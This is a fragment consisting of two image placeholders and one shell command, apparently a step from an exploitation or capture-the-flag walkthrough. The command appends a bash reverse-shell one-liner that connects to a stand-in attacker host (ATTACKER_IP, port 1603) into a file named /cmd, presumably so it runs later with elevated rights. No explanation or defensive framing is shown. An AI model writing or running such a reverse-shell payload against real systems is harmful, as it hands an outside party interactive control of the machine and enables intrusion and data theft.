 echo "bash -i >& /dev/tcp/ATTACKER_IP/1603 0>&1" >> /cmd